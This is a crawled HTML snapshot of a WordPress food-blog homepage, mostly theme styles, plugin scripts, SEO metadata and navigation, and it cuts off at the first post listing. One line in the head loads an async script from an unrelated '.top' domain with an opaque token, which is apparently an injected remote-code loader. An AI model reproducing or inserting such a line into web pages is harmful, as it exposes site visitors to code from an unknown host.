

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/
body_size: 16644
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pastureandpearl.com |</title>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://pastureandpearl.com/" />
<link rel="next" href="https://pastureandpearl.com/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Pastureandpearl.com |" />
<meta property="og:url" content="https://pastureandpearl.com/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pastureandpearl.com |" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"FoodEstablishment","@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://pastureandpearl.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://pastureandpearl.com/#webpage","url":"https://pastureandpearl.com/","name":"Pastureandpearl.com |","about":{"@id":"https://pastureandpearl.com/#organization"},"isPartOf":{"@id":"https://pastureandpearl.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="home blog wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog hfeed has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-34"><a href="https://pastureandpearl.com/" aria-current="page">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
					<header class="page-header">
				<h2 class="page-title"><span>Posts</span></h2>
			</header>
				<div class="content-area">
			<div id="main" class="site-main" role="main">
		    	<div class="row m-0">
					<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
				    		<div class="row">
								
<div id="Category-section" class="entry-content">
	<div id="post-41156" class="post-41156 post type-post status-publish format-standard hentry category-tutorials">
		<div class="postbox smallpostimage p-2 mb-3">
			<h3 class="text-center"><a href="https://pastureandpearl.com/mastering-asphalt-project-planning-your-complete-calculator-guide/">Mastering Asphalt Project Planning: Your Complete Calculator Guide</a></h3>
			        	<div class="overlay pt-2 text-center">
        		<div class="date-box mb-2">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
